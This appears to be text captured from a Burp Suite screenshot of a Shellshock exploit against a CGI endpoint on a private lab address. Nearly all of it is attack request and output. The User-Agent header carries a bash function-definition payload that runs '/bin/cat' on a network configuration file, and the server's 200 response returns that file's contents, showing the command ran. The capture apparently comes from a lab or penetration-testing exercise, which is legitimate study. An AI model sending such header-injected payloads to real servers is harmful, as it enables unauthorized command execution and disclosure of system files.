 Go
Cancel
<
>
Target: http://192.168.221.148:591
?
Request
Raw
Headers
Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/cat
/etc/sysconfig/network-scripts/ifcfg-eth0;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 00:32:47 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 221

DEVICE=eth0
TYPE=Ethernet
UUID=6a89fb68-ddb1-4f1e-9769-f9b9f7213b1a
ONBOOT=yes
NM_CONTROLLED=yes
BOOTPROTO=dhcp
HWADDR=08:00:27:F2:40:DB
DEFROUTE=yes
PEERDNS=no
PEERROUTES=yes
IPV4_FAILURE_FATAL=yes
IPV6INIT=no
NAME=eth0